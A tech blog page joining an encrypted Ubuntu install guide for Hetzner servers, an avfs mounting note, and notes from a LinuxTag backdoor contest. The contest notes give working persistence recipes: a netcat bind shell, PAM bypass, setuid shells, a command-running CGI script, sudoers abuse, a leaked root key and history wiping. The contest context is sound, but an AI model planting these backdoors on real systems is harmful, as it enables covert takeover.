Installing a “full” disk encrypted Ubuntu 16.04 Hetzner server

I needed to install a server multiple times recently. Fully remotely, via the network. In this case, the machines stood at Hetzner, a relatively large German hoster with competitive prices. Once you buy a machine, they boot it into a rescue image that they deliver via PXE. You can log in and start an installer or do whatever you want with the machine.

The installation itself can be as easy as clicking a button in their Web interface. The manual install with their installer is almost as easily performed. You will get a minimal (Ubuntu) installation with the SSH keys or password of your choice deployed.

While having such an easy way to (re-)install the system is great, I’d rather want to have as much of my data encrypted as possible. I came up with a series of commands to execute in order to have an encrypted system at the end. I have put the “full” in the title in quotes, because I dislike the term “full disk encryption”. Mainly because it makes you believe that the disk will be fully encrypted, but it is not. Currently, you have to leave parts unencrypted in order to decrypt the rest. We probably don’t care so much about the confidentiality there, but we would like the contents of our boot partition to be somewhat integrity protected. Anyway, the following shows how I managed to install an Ubuntu with the root partition on LUKS and RAID.

Note: This procedure will disable your machine from booting on its own, because someone will need to unlock the root partition.

shred --size=1M  /dev/sda* /dev/sdb*
installimage -n bitbox -r yes  -l 1 -p swap:swap:48G,/boot:ext3:1G,/mnt/disk:btrfs:128G,/:btrfs:all  -K /root/.ssh/robot_user_keys   -i /root/.oldroot/nfs/install/../images/Ubuntu-1604-xenial-64-minimal.tar.gz


## For some weird reason, Hetzner puts swap space in the RAID.
#mdadm --stop /dev/md0
#mdadm --remove /dev/md0
#mkswap /dev/sda1
#mkswap /dev/sdb1

mount /dev/md3 /mnt
btrfs subvolume snapshot -r /mnt/ /mnt/@root-initial-snapshot-ro

mkdir /tmp/disk
mount /dev/md2 /tmp/disk
btrfs send /mnt/@root-initial-snapshot-ro | btrfs receive -v /tmp/disk/ 
umount /mnt/

luksformat -t btrfs  /dev/md3 
cryptsetup luksOpen /dev/md3 cryptedmd3

mount /dev/mapper/cryptedmd3  /mnt/

btrfs send /tmp/disk/@root-initial-snapshot-ro | btrfs receive -v /mnt/
btrfs subvolume snapshot /mnt/@root-initial-snapshot-ro /mnt/@

btrfs subvolume create /mnt/@home
btrfs subvolume create /mnt/@var
btrfs subvolume create /mnt/@images


blkid -o export /dev/mapper/cryptedmd3  | grep UUID=
sed -i  's,.*md/3.*,,'   /mnt/@/etc/fstab
echo  /dev/mapper/cryptedmd3   /     btrfs defaults,subvol=@,noatime,compress=lzo  0  0  | tee -a /mnt/@/etc/fstab
echo  /dev/mapper/cryptedmd3   /home btrfs defaults,subvol=@home,compress=lzo,relatime,nodiratime  0  0  | tee -a /mnt/@/etc/fstab

umount /mnt/
mount /dev/mapper/cryptedmd3 -osubvol=@ /mnt/

mount /dev/md1 /mnt/boot

mv /mnt//run/lock /tmp/
chroot-prepare /mnt/; chroot /mnt


passwd

echo  "termcapinfo xterm* ti@:te@" | tee -a /etc/screenrc
sed "s/UMASK[[:space:]]\+022/UMASK   027/" -i /etc/login.defs  
#echo   install floppy /bin/false  | tee -a    /etc/modprobe.d/blacklist
#echo "blacklist floppy" | tee /etc/modprobe.d/blacklist-floppy.conf

# Hrm. for some reason, even with crypttab present, update-initramfs does not include cryptsetup in the initrd except when we force it:
# https://bugs.launchpad.net/ubuntu/+source/cryptsetup/+bug/1256730
# echo "export CRYPTSETUP=y" | tee /usr/share/initramfs-tools/conf-hooks.d/forcecryptsetup


echo   cryptedmd3 $(blkid -o export /dev/md3  | grep UUID=) none luks     | tee  -a  /etc/crypttab
# echo   swap   /dev/md0   /dev/urandom   swap,cipher=aes-cbc-essiv:sha256  | tee  -a  /etc/crypttab


apt-get update
apt-get install -y cryptsetup
apt-get install -y busybox dropbear


mkdir -p /etc/initramfs-tools/root/.ssh/
chmod ug=rwX,o=   /etc/initramfs-tools/root/.ssh/
dropbearkey -t rsa -f /etc/initramfs-tools/root/.ssh/id_rsa.dropbear

/usr/lib/dropbear/dropbearconvert dropbear openssh \
        /etc/initramfs-tools/root/.ssh/id_rsa.dropbear \
        /etc/initramfs-tools/root/.ssh/id_rsa

dropbearkey -y -f /etc/initramfs-tools/root/.ssh/id_rsa.dropbear | \
        grep "^ssh-rsa " > /etc/initramfs-tools/root/.ssh/id_rsa.pub


cat /etc/initramfs-tools/root/.ssh/id_rsa.pub >> /etc/initramfs-tools/root/.ssh/authorized_keys

cat /etc/initramfs-tools/root/.ssh/id_rsa

 
update-initramfs -u -k all
update-grub2

exit

umount -l /mnt
mount /dev/mapper/cryptedmd3 /mnt/
btrfs subvolume snapshot -r /mnt/@ /mnt/@root-after-install

umount -l /mnt

Let’s walk through it.


shred --size=1M /dev/sda* /dev/sdb*

I was under the impression that results are a bit more deterministic if I blow away the partition table before starting. This is probably optional.



installimage -n somehostname -r yes -l 1 -p swap:swap:48G,/boot:ext3:1G,/mnt/disk:btrfs:128G,/:btrfs:all -K /root/.ssh/robot_user_keys -i /root/.oldroot/nfs/install/../images/Ubuntu-1604-xenial-64-minimal.tar.gz

This is Hetzner’s install script. You can look at the script here. It’s setting up some hostname, a level 1 RAID, some partitions (btrfs), and SSH keys. Note that my intention is to use dm-raid here and not btrfs raid, mainly because I trust the former more. Also, last time I checked, btrfs’ raid would not perform well, because it used the PID to determine which disk to hit.


mdadm --stop /dev/md0
mdadm --remove /dev/md0
mkswap /dev/sda1
mkswap /dev/sdb1

If you don’t want your swap space to be in the RAID, remove the array and reformat the partitions. I was told that there are instances in which it makes sense to have a raided swap. I guess it depends on what you want to achieve…



mount /dev/md3 /mnt
btrfs subvolume snapshot -r /mnt/ /mnt/@root-initial-snapshot-ro

mkdir /tmp/disk
mount /dev/md2 /tmp/disk
btrfs send /mnt/@root-initial-snapshot-ro | btrfs receive -v /tmp/disk/
umount /mnt/

Now we first snapshot the freshly installed image not only in case anything breaks and we need to restore, but also we need to copy our data off, set LUKS up, and copy the data back. We could also try some in-place trickery, but it would require more scripts and magic dust.


luksformat -t btrfs /dev/md3
cryptsetup luksOpen /dev/md3 cryptedmd3
mount /dev/mapper/cryptedmd3 /mnt/

Here we set the newly encrypted drive up. Remember your passphrase. You will need it as often as you want to reboot the machine. You could think of using pwgen (or similar) to produce a very very long password and save it encryptedly on a machine that you will use when babysitting the boot of the server.


btrfs send /tmp/disk/@root-initial-snapshot-ro | btrfs receive -v /mnt/
btrfs subvolume snapshot /mnt/@root-initial-snapshot-ro /mnt/@

Do not, I repeat, do NOT use btrfs add because the btrfs driver had a bug. The rescue image may use a fixed driver now, but be warned. Unfortunately, I forgot the details, but it involved the superblock being confused about the number of devices used for the array. I needed to re-set the number of devices before systemd would be happy about booting the machine.


btrfs subvolume create /mnt/@home
btrfs subvolume create /mnt/@var
btrfs subvolume create /mnt/@images

We create some volumes at our discretion. It’s up to you how you want to partition your device. My intention is to be able to backup the home directories without also backing up the system files. The images subvolume might become a non-COW storage for virtual machine images.


blkid -o export /dev/mapper/cryptedmd3 | grep UUID=
sed -i 's,.*md/3.*,,' /mnt/@/etc/fstab
echo /dev/mapper/cryptedmd3 / btrfs defaults,subvol=@,noatime,compress=lzo 0 0 | tee -a /mnt/@/etc/fstab
echo /dev/mapper/cryptedmd3 /home btrfs defaults,subvol=@home,compress=lzo,relatime,nodiratime 0 0 | tee -a /mnt/@/etc/fstab


We need to tell the system where to find our root partition. You should probably use the UUID= notation for identifying the device, but I used the device path here, because I wanted to eliminate a certain class of errors when trying to make it work. Because of the btrfs bug mentioned above I had to find out why systemd wouldn’t mount the root partition. It was a painful process with very little help from debugging or logging output. Anyway, I wanted to make sure that systemd attempts to take exactly that device and not something that might have changed.

Let me state the problem again: The initrd successfully mounted the root partition and handed control over to systemd. Systemd then wanted to ensure that the root partition is mounted. Due to the bug mentioned above it thought the root partition was not ready so it was stuck on mounting the root partition. Despite systemd itself being loaded from that very partition. Very confusing. And I found it surprising to be unable to tell systemd to start openssh as early as possible. There are a few discussions on the Internet but I couldn’t find any satisfying solution. Is it that uncommon to want the emergency mode to spawn an SSHd in order to be able to investigate the situation?

umount /mnt/
mount /dev/mapper/cryptedmd3 -osubvol=@ /mnt/

mount /dev/md1 /mnt/boot

mv /mnt//run/lock /tmp/
chroot-prepare /mnt/; chroot /mnt

Now we mount the actual root partition of our new system and enter its environment. We need to move the /run/lock directory out of the way to make chroot-prepare happy.


passwd

We start by creating a password for the root user, just in case.


echo "termcapinfo xterm* ti@:te@" | tee -a /etc/screenrc
sed "s/UMASK[[:space:]]\+022/UMASK 027/" -i /etc/login.defs
#echo install floppy /bin/false | tee -a /etc/modprobe.d/blacklist
#echo "blacklist floppy" | tee /etc/modprobe.d/blacklist-floppy.conf

Adjust some of the configuration to your liking. I want to be able to scroll in my screen sessions and I think having a more restrictive umask by default is good.


echo "export CRYPTSETUP=y" | tee /usr/share/initramfs-tools/conf-hooks.d/forcecryptsetup

Unless bug 1256730 is resolved, you might want to make sure that mkinitramfs includes everything that is needed in order to decrypt your partition. Please scroll down a little bit to check how to find out whether cryptsetup is indeed in your initramdisk.


echo cryptedmd3 $(blkid -o export /dev/md3 | grep UUID=) none luks | tee -a /etc/crypttab
# echo swap /dev/md0 /dev/urandom swap,cipher=aes-cbc-essiv:sha256 | tee -a /etc/crypttab

In order for the initramdisk to know where to find which devices, we populate /etc/crypttab with the name of our desired mapping, its source, and some options.

apt-get update
apt-get install -y cryptsetup
apt-get install -y busybox dropbear


Now, in order for the boot process to be able to decrypt our encrypted disk, we need to have the cryptsetup package installed. We also install busybox and dropbear to be able to log into the boot process via SSH. The installation should print you some warnings or hints as to how to further proceed in order to be able to decrypt your disk during the boot process. You will probably find some more information in /usr/share/doc/cryptsetup/README.remote.gz.

mkdir -p /etc/initramfs-tools/root/.ssh/
chmod ug=rwX,o= /etc/initramfs-tools/root/.ssh/
dropbearkey -t rsa -f /etc/initramfs-tools/root/.ssh/id_rsa.dropbear

/usr/lib/dropbear/dropbearconvert dropbear openssh \
/etc/initramfs-tools/root/.ssh/id_rsa.dropbear \
/etc/initramfs-tools/root/.ssh/id_rsa

dropbearkey -y -f /etc/initramfs-tools/root/.ssh/id_rsa.dropbear | \
grep "^ssh-rsa " > /etc/initramfs-tools/root/.ssh/id_rsa.pub

cat /etc/initramfs-tools/root/.ssh/id_rsa.pub >> /etc/initramfs-tools/root/.ssh/authorized_keys

cat /etc/initramfs-tools/root/.ssh/id_rsa


Essentially, we generate a SSH keypair, convert it for use with openssh, leave the public portion in the initramdisk so that we can authenticate, and print out the private part which you better save on the machine that you want to use to unlock the server.


update-initramfs -u -k all
update-grub2

Now we need to regenerate the initramdisk so that it includes all the tools and scripts to be able decrypt the device. We also need to update the boot loader so that includes the necessary Linux parameters for finding the root partition.


exit

umount -l /mnt
mount /dev/mapper/cryptedmd3 /mnt/
btrfs subvolume snapshot -r /mnt/@ /mnt/@root-after-install

umount -l /mnt

we leave the chroot and take a snapshot of the modified system just in case… You might now think about whether you want your boot and swap parition to be in a RAID and act accordingly. Then you can try to reboot your system. You should be able to SSH into the machine with the private key you hopefully saved. Maybe you use a small script like this:


cat ~/.server_boot_secret | ssh -o UserKnownHostsFile=~/.ssh/server-boot.known -i ~/.ssh/id_server_boot root@server "cat - >/lib/cryptsetup/passfifo"


If that does not work so well, double check whether the initramdisk contains everything necessary to decrypt the device. I used something like


zcat /boot/initrd.img-4.4.0-47-generic > /tmp/inird.cpio
mkdir /tmp/initrd
cd /tmp/initrd
cpio -idmv < ../inird.cpio
find . -name '*crypt*'

If there is no cryptsetup binary, something went wrong. Double check the paragraph above about forcing mkinitramfs to include cryptsetup.
With these instructions, I was able to install a new machine with an encrypted root partition within a few minutes. I hope you will be able to as well. Let me know if you think anything needs to be adapted to make it work with more modern version of either Ubuntu or the Hetzner install script.

Update: Ivan F. Villanueva B. from wikical sent this:

I have followed the instructions but installing Ubuntu 18.04 bionic by using::

installimage -n myhostname -r yes -l 1 -p swap:swap:32G,/boot:ext3:1G,/mnt/disk:btrfs:128G,/:btrfs: all -K /root/.ssh/robot_user_keys -i /root/.oldroot/nfs/install/../images/Ubuntu-1804-bionic-64-minimal. tar.gz

After the chroot command, the file /etc/resolv.conf were a symlink to a
non-existent file. I solved it by::

rm /etc/resolv.conf
echo “8.8.8.8” > /etc/resolv.conf

After that, `apt update` works.

Recent versions of dropbear works differently. Before generating the
initramfs, you need to::

cat /etc/initramfs-tools/root/.ssh/id_rsa.pub >> /etc/dropbear-initramfs/authorized_keys

See https://unix.stackexchange.com/q/411945

Also, ssh -o UserKnownHostsFile=~/.ssh/server-boot.known -i ~/.ssh/mykey root@5.9.78.44 “echo -ne \”mypassword\” >/lib/cryptsetup/passfifo”
Loopback monting huge gzipped file

This is basically a note to myself for future reference which I hope is interesting to others.

I just had to loopback mount a gzipped image file. I didn’t want, however, to unpack the file, because I am very short on disk space right now. Also, I didn’t care too much about processing power. I searched quite a bit until I found “avfs“.

AVFS is a system, which enables all programs to look inside archived or compressed files, or access remote files without recompiling the programs or changing the kernel.

At the moment it supports floppies, tar and gzip files, zip, bzip2, ar and rar files, ftp sessions, http, webdav, rsh/rcp, ssh/scp

muelli@xbox:/tmp$ avfsd -o allow_root ~/.avfs
muelli@xbox:/tmp$ cd  ~/.avfs/home/muelli/qemu
muelli@xbox:~/.avfs/home/muelli/qemu$ sudo losetup /dev/loop1 XP-4G.ntfs.dd.gz#
muelli@xbox:~/.avfs/home/muelli/qemu$ sudo mount /dev/loop1 -oro,noatime /home/muelli/empty/

Note that the filename I’m accessing is suffixed with a hash.

LinuxTag Hacking Contest Notes


As I wrote the other day, I have been to LinuxTag in Berlin. And Almost like last year a Hacking contest took place.

LinuxTag 2011 - Hacking Contest

The rules were quite the same: Two teams play against each other, each team having a laptop. The game has three rounds of 15 minutes each. In the first round the teams swap their laptops so that you have the opponents machine. You are supposed to hide backdoors and other stuff. In the second round the laptops are swapped back and you have to find and remove these backdoors. For the third round the laptops are swapped once again and you can show off what backdoors were left in the system.

So preparation seems to be the obvious key factor for winning. While I did prepare some notes, they turned out to not be very good for the actual contest, because they are not structured well enough.

Since the game has three rounds, it makes sense to have a structure with three parts as well. Hence I produced a new set of notes with headlines for each backdoor and three parts per section. Namely Hacking, Fixing and Exploiting.

The notes weren’t all ready just before the contest and hence we didn’t score pretty well. But I do think that our notes are quite cool by now though. Next time, when we’re more used to the situation and hopefully learned through suffering to not make all those tiny mistakes we did, we might play better.

So enjoy the following notes and feel free to give feedback.

Set Keyboard to US English:

setxkbmap us
export HISTFILE=/dev/null
ln -sf ~/.bash_history /dev/null
ln -sf ~/.viminfo /dev/null

while true; do find / -exec touch {} \; ; sleep 2; done


1
  passwd new user

Remote
root


1.1
  Hacking

nano /etc/passwd

copy and paste root user to a new user, i.e. hackr.

sudo passwd hackr


1.2
  Fixing

grep :0: /etc/passwd


1.3
  Exploiting

ssh hackr@localhost


2
  dePAMify

Remote
root


2.1
  Hacking

cd /lib/security/
cp pam_permit.so pam_deny.so
echo > /etc/pam.d/sshd
/etc/init.d/sshd restart


2.2
  Fixing

too hard


2.3
  Exploiting

ssh root@localhost

enter any password


3
  NetworkManager

Remote
root


3.1
  Hacking

nano /etc/NetworkManager/dispatcher.d/01ifupdown <<EOF
nc.traditional -l -p 31346 -e /bin/bash &
cp /bin/dash /etc/NetworkManager/dhclient
chmod +s /etc/NetworkManager/dhclient
EOF


3.2
  Fixing

ls /etc/NetworkManager/dispatcher.d/


3.3
  Exploiting

less /etc/NetworkManager/dispatcher.d/

Disconnect Network via NetworkManager

Connect Network via NetworkManager

/etc/NetworkManager/dhclient

netcat localhost 31346


4
  SSHd

Remote
root


4.1
  Hacking

su -
ssh-keygen
cd
cat .ssh/id_rsa.pub | tee /etc/ssh/authorized_keys
cat .ssh/id_rsa | tee /etc/issue.net
cp /etc/ssh/sshd_config /tmp/
nano /etc/ssh/sshd_config <<EOF
AuthorizedKeysFile /etc/ssh/authorized_keys
Banner /etc/issue.net
EOF

/etc/init.d/ssh reload
mv /tmp/sshd_config /etc/ssh/


4.2
  Fixing

less /etc/ssh/sshd_config

/etc/init.d/ssh reload


4.3
  Exploiting

ssh root@localhost 2> /tmp/root
chmod u=r,go= $_
ssh  -i /tmp/root root@localhost


5
  xinetd

Remote
root


5.1
  Hacking

cp  /etc/xinetd.d/chargen  /etc/xinetd.d/chargen.bak

nano /etc/xinetd.d/chargen <<EOF

disable = no
DELETE type = INTERNAL
server = /bin/dash
EOF

/etc/init.d/xinetd restart

mv /etc/xinetd.d/chargen.bak  /etc/xinetd.d/chargen


5.2
  Fixing

grep disable  /etc/xinetd.d/* | grep no


5.3
  Exploiting

nc localhost chargen


6
  Apache

Remote
root

Needs testing


6.1
  Hacking

nano /etc/apache2/sites-enabled/000-default

DocumentRoot /
Make <Directory />  and copy allowance from below

/etc/init.d/apache2 restart

touch /usr/lib/cgi-bin/fast-cgid
chmod a+rwxs $_
touch /usr/lib/cgi-bin/fast-cgid.empty
chmod a+rwxs $_
nano /usr/lib/cgi-bin/fast-cgid <<EOF
    #!/bin/bash
    IFS=+
    $QUERY_STRING
EOF

nano /etc/sudoers <<EOF
www-data ALL=NOPASSWD: ALL
EOF


6.2
  Fixing

ls -l /usr/lib/cgi-bin/

nano /etc/apache2/sites-enabled/*

/etc/init.d/apache2 restart


6.3
  Exploiting

links2 http://localhost/  # Remote file access
links2 http://localhost/cgi-bin/fast-cgid?id # Remote command execution
grep NOPASS /etc/sudoers  # local privilege escalation
links2 http://localhost/cgi-bin/fast-cgid?sudo+id # Remote root command execution

nano /usr/lib/cgi-bin/fast-cgid.empty <<EOF
/bin/dash
EOF

/usr/lib/cgi-bin/fast-cgid.empty # local privilege escalation


7
  screen

Local
root


7.1
  Hacking

sudo chmod u+s /bin/dash
sudo mkdir -p /etc/screen.d/user/
sudo chmod o+rwt /etc/screen.d/user/
# NOW AS USER!!1
SCREENDIR=/etc/screen.d/user/ screen
# IN THE SCREEN
dash
C-d


7.2
